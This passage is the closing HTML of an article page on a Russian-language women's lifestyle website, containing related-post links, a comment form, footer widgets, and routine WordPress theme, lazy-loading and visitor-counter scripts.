романтических ужинов. Посмотрите, какая еда улучшает ваше настроение"/></a></div> <a href="https://womsecret.com.ua/category/zdorovyy-obraz-zhizni/" class="td-post-category">Здоровый образ жизни</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://womsecret.com.ua/afrodiziaki-idealnye-kompanony-dlya-romanticheskih-uzhinov-posmotrite-kakaya-eda-uluchshaet-vashe-nastroenie/" rel="bookmark" title="Афродизиаки — идеальные компаньоны для романтических ужинов. Посмотрите, какая еда улучшает ваше настроение">Афродизиаки — идеальные компаньоны для романтических ужинов. Посмотрите, какая еда улучшает ваше настроение</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696f202b9da10" data-td_block_id="td_uid_4_696f202b9da10"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696f202b9da10" data-td_block_id="td_uid_4_696f202b9da10"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">ОСТАВЬТЕ ОТВЕТ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kak-nachat-otluchenie-rebenka-ot-grudi/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://womsecret.com.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea autocomplete="new-password"  placeholder="Комментарий:" id="a8e9e53a82"  name="a8e9e53a82"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a3425022dc062be24e16a0c335141291" );document.getElementById("a8e9e53a82").setAttribute( "id", "comment" );</script> <div class="td-warning-comment">Пожалуйста, введите ваш комментарий!</div></div><div class="comment-form-input-wrap td-form-author"> <input class="" id="author" name="author" placeholder="Имя:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">пожалуйста, введите ваше имя здесь</div></div><div class="comment-form-input-wrap td-form-email"> <input class="" id="email" name="email" placeholder="Электронная почта:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">Вы ввели неверный адрес электронной почты!</div><div class="td-warning-email">пожалуйста, введите свой адрес электронной почты здесь</div></div><div class="comment-form-input-wrap td-form-url"> <input class="" id="url" name="url" placeholder="Веб-Сайт:" type="text" value="" size="30" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='788' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div></div></div></div><div class="td-footer-wrapper td-container-wrap td-footer-template-9"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>О проекте</span></h4><div class="textwidget"><p>WomSecret &#8212; это ваш источник идей для интересной жизни, новости красоты, советы по оздоровлению, а также вдохновение от знаменитостей. Откройте для себя WomSecret в повседневной жизни, это сделает ваш быт ярче и приятней.</p><p><img decoding="async" class="lazy lazy-hidden alignnone size-full wp-image-287" src="//womsecret.com.ua/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://womsecret.com.ua/wp-content/uploads/2021/06/logofooter-1.png" alt="Логотип сайта" width="300" height="125" /><noscript><img decoding="async" class="alignnone size-full wp-image-287" src="https://womsecret.com.ua/wp-content/uploads/2021/06/logofooter-1.png" alt="Логотип сайта" width="300" height="125" /></noscript></p></div></aside></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_8_696f202ba527c_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696f202ba527c" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Популярные категории</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://womsecret.com.ua/category/raznoe/"><span class="td-cat-name">Разное</span><span class="td-cat-no">614</span></a></li><li><a href="https://womsecret.com.ua/category/zdorovyy-obraz-zhizni/"><span class="td-cat-name">Здоровый образ жизни</span><span class="td-cat-no">170</span></a></li><li><a href="https://womsecret.com.ua/category/reczepty/"><span class="td-cat-name">Рецепты</span><span class="td-cat-no">83</span></a></li><li><a href="https://womsecret.com.ua/category/istorii-iz-zhizni/"><span class="td-cat-name">Истории из жизни</span><span class="td-cat-no">50</span></a></li><li><a href="https://womsecret.com.ua/category/iz-zhizni-znamenitostei/"><span class="td-cat-name">Знаменитости</span><span class="td-cat-no">38</span></a></li><li><a href="https://womsecret.com.ua/category/moda-i-stil/"><span class="td-cat-name">Мода и стиль</span><span class="td-cat-no">21</span></a></li></ul></div></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_recent_entries"><h4 class="block-title"><span>Последние записи</span></h4><ul><li> <a href="https://womsecret.com.ua/massazh-kobido-effekt-liftinga-licza-bez-ispolzovaniya-skalpelya-chto-stoit-znat-ob-etom/">МАССАЖ КОБИДО – ЭФФЕКТ ЛИФТИНГА ЛИЦА БЕЗ ИСПОЛЬЗОВАНИЯ СКАЛЬПЕЛЯ. ЧТО СТОИТ ЗНАТЬ ОБ ЭТОМ?</a></li><li> <a href="https://womsecret.com.ua/10-veshhej-kotorye-vy-dolzhny-sdelat-dlya-svoego-vnutrennego-spokojstviya/">10 ВЕЩЕЙ, КОТОРЫЕ ВЫ ДОЛЖНЫ СДЕЛАТЬ ДЛЯ СВОЕГО ВНУТРЕННЕГО СПОКОЙСТВИЯ</a></li><li> <a href="https://womsecret.com.ua/udivitelnye-svojstva-granatovogo-soka/">УДИВИТЕЛЬНЫЕ СВОЙСТВА ГРАНАТОВОГО СОКА</a></li><li> <a href="https://womsecret.com.ua/gvozdika-lechebnye-svojstva-i-primenenie/">Гвоздика: лечебные свойства и применение</a></li><li> <a href="https://womsecret.com.ua/efirnye-masla-afrodiziaki-dlya-razzhiganiya-lyubvi/">Эфирные масла-афродизиаки для разжигания любви</a></li><li> <a href="https://womsecret.com.ua/polza-dlya-zdorovya-morskih-vodoroslej/">Польза для здоровья морских водорослей</a></li></ul></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"></div><div class="td-pb-span td-sub-footer-copy"> Copyright © womsecret.com.ua 2013-2025 Все права защищены  Копирование авторских текстов с сайта запрещено.</div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-Nulled/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="td-more-articles-box"> <i class="td-icon-close td-close-more-articles-box"></i> <span class="td-more-articles-box-title">БОЛЬШЕ ИСТОРИЙ</span><div class="td-content-more-articles-box"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://womsecret.com.ua/camye-populyarnye-vidy-sporta-dlya-zhenshhin/" rel="bookmark" class="td-image-wrap" title="Cамые популярные виды спорта для женщин"><noscript><img width="324" height="160" class="entry-thumb" src="https://womsecret.com.ua/wp-content/uploads/2022/07/aedc1e71c764a2c50ef4bf63b40c1535-690x450-1-324x160.webp" srcset="https://womsecret.com.ua/wp-content/uploads/2022/07/aedc1e71c764a2c50ef4bf63b40c1535-690x450-1-324x160.webp 324w, https://womsecret.com.ua/wp-content/uploads/2022/07/aedc1e71c764a2c50ef4bf63b40c1535-690x450-1-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Cамые популярные виды спорта для женщин" title="Cамые популярные виды спорта для женщин"/></noscript><img width="324" height="160" class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20324%20160%22%3E%3C/svg%3E' data-src="https://womsecret.com.ua/wp-content/uploads/2022/07/aedc1e71c764a2c50ef4bf63b40c1535-690x450-1-324x160.webp" data-srcset="https://womsecret.com.ua/wp-content/uploads/2022/07/aedc1e71c764a2c50ef4bf63b40c1535-690x450-1-324x160.webp 324w, https://womsecret.com.ua/wp-content/uploads/2022/07/aedc1e71c764a2c50ef4bf63b40c1535-690x450-1-533x261.webp 533w" data-sizes="(max-width: 324px) 100vw, 324px" alt="Cамые популярные виды спорта для женщин" title="Cамые популярные виды спорта для женщин"/></a></div> <a href="https://womsecret.com.ua/category/zdorovyy-obraz-zhizni/" class="td-post-category">Здоровый образ жизни</a></div><h3 class="entry-title td-module-title"><a href="https://womsecret.com.ua/camye-populyarnye-vidy-sporta-dlya-zhenshhin/" rel="bookmark" title="Cамые популярные виды спорта для женщин">Cамые популярные виды спорта для женщин</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-23T05:23:39+00:00" >23 июля, 2022</time></span><div class="td-module-comments"><a href="https://womsecret.com.ua/camye-populyarnye-vidy-sporta-dlya-zhenshhin/#respond">0</a></div></div></div><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://womsecret.com.ua/vkusnye-granatovye-deserty/" rel="bookmark" class="td-image-wrap" title="Вкусные гранатовые десерты"><noscript><img width="324" height="160" class="entry-thumb" src="https://womsecret.com.ua/wp-content/uploads/2022/11/wez-smietanke-troche-jogurtu-granole-i-przygotuj-pyszne-desery-z-granatem-2490941-324x160.webp" srcset="https://womsecret.com.ua/wp-content/uploads/2022/11/wez-smietanke-troche-jogurtu-granole-i-przygotuj-pyszne-desery-z-granatem-2490941-324x160.webp 324w, https://womsecret.com.ua/wp-content/uploads/2022/11/wez-smietanke-troche-jogurtu-granole-i-przygotuj-pyszne-desery-z-granatem-2490941-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Вкусные гранатовые десерты" title="Вкусные гранатовые десерты"/></noscript><img width="324" height="160" class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20324%20160%22%3E%3C/svg%3E' data-src="https://womsecret.com.ua/wp-content/uploads/2022/11/wez-smietanke-troche-jogurtu-granole-i-przygotuj-pyszne-desery-z-granatem-2490941-324x160.webp" data-srcset="https://womsecret.com.ua/wp-content/uploads/2022/11/wez-smietanke-troche-jogurtu-granole-i-przygotuj-pyszne-desery-z-granatem-2490941-324x160.webp 324w, https://womsecret.com.ua/wp-content/uploads/2022/11/wez-smietanke-troche-jogurtu-granole-i-przygotuj-pyszne-desery-z-granatem-2490941-533x261.webp 533w" data-sizes="(max-width: 324px) 100vw, 324px" alt="Вкусные гранатовые десерты" title="Вкусные гранатовые десерты"/></a></div> <a href="https://womsecret.com.ua/category/reczepty/" class="td-post-category">Рецепты</a></div><h3 class="entry-title td-module-title"><a href="https://womsecret.com.ua/vkusnye-granatovye-deserty/" rel="bookmark" title="Вкусные гранатовые десерты">Вкусные гранатовые десерты</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-01T07:58:38+00:00" >1 ноября, 2022</time></span><div class="td-module-comments"><a href="https://womsecret.com.ua/vkusnye-granatovye-deserty/#respond">0</a></div></div></div></div></div> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://womsecret.com.ua/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script><script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,5*1000);const userInteractionEvents=['click', 'mousemove', 'keydown', 'touchstart', 'touchmove', 'wheel'];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script> <script type="text/javascript" id="smush-lazy-load-js-before">var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before</script>  <script>(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://womsecret.com.ua/wp-content/themes/Newspaper-Nulled/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://womsecret.com.ua/wp-content/themes/Newspaper-Nulled';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();</script> <div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar"><header> <a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a><div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div></header><div class="tdw-content"><div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active"> <script>(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);</script> <textarea class="tdw-css-writer-editor td_live_css_uid_1_696f202ba80f7">.block-title > span, .block-title > span > a, .block-title > a, .block-title > label, .widgettitle, .widgettitle:after, .td-trending-now-title, .td-trending-now-wrapper:hover .td-trending-now-title, .wpb_tabs li.ui-tabs-active a, .wpb_tabs li:hover a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a, .td_block_template_1 .td-related-title .td-cur-simple-item, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, .td-weather-information:before, .td-weather-week:before, .td_block_exchange .td-exchange-header:before, .td-theme-wrap .td_block_template_3 .td-block-title > *, .td-theme-wrap .td_block_template_4 .td-block-title > *, .td-theme-wrap .td_block_template_7 .td-block-title > *, .td-theme-wrap .td_block_template_9 .td-block-title:after, .td-theme-wrap .td_block_template_10 .td-block-title::before, .td-theme-wrap .td_block_template_11 .td-block-title::before, .td-theme-wrap .td_block_template_11 .td-block-title::after, .td-theme-wrap .td_block_template_14 .td-block-title, .td-theme-wrap .td_block_template_15 .td-block-title:before, .td-theme-wrap .td_block_template_17 .td-block-title:before {
    background-color: #FF1167;
}

.block-title, .td_block_template_1 .td-related-title, .wpb_tabs .wpb_tabs_nav, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container, .woocommerce div.product .woocommerce-tabs ul.tabs:before, .td-theme-wrap .td_block_template_5 .td-block-title > *, .td-theme-wrap .td_block_template_17 .td-block-title, .td-theme-wrap .td_block_template_17 .td-block-title::before {
    border-color: #FF1167;
}

.td-header-style-3 .black-menu .sf-menu > .current-menu-item > a, .td-header-style-3 .black-menu .sf-menu > .current-menu-ancestor > a, .td-header-style-3 .black-menu .sf-menu > .current-category-ancestor > a, .td-header-style-3 .black-menu .sf-menu > li > a:hover, .td-header-style-3 .black-menu .sf-menu > .sfHover > a {
    background-color: #FF1167;
}

.td-category a {
    color: #fff;
    background-color: #222222;
    padding: 13px 17px;
    white-space: nowrap;
    display: inline-block;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 14px;
}

.td-category a:hover {
    opacity: 1;
    background-color: #FF1167;
}

.td-main-content-wrap.td-main-page-wrap.td-container-wrap .td-page-header.td-container {
    display: none;
}

</textarea><div id="td_live_css_uid_1_696f202ba80f7" class="td-code-editor"></div> <script>jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696f202ba80f7');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696f202ba80f7");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});</script> </div></div><footer> <a href="#" class="tdw-save-css">Save</a><div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div><div class="tdw-resize"></div></footer></div> <a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt53AA" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров и посетителей за 24 часа"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt53AA").src=
"https://counter.yadro.ru/hit?t52.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script> <script defer src="https://womsecret.com.ua/wp-content/cache/autoptimize/js/autoptimize_b79073f46e33c4f2b946670fef88a7c0.js"></script></body></html>

<!-- Page supported by LiteSpeed Cache 7.4 on 2026-01-20 06:26:51 -->